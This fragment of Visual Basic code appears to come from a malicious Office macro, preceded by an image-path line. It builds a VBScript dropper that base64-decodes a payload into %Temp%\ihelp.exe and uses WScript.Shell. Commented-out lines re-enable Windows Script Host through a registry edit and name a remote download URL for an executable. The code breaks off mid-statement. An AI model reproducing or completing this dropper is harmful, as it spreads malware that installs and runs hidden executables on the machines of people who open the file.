 Dim urlfile As String
Dim fileddd As String
'MsgBox ("cmd.exe /c reg add ""HKEY_CURRENT_USER\Software\Microsoft\Windows Script Host\Settings"" /t Reg_dword /v Enabled /f /d 1")
'urlfile = "http://download.data-server.cloudns.club/wordindexer.exe"
file = "Dim arguments, outFile, sapp ,oShell , base64Decoded" & vbNewLine & "" & _
"Const TypeBinary = 1, ForWriting = 2" & vbNewLine & "" & _
"Set arguments = WScript.Arguments" & vbNewLine & "" & _
"outFile = """ & CreateObject("WScript.Shell").ExpandEnvironmentStrings("%Temp%") & "\ihelp.exe"" " & vbNewLine & "" & _
"Set oShell = CreateObject (""WScript.Shell"")  " & vbNewLine & "" &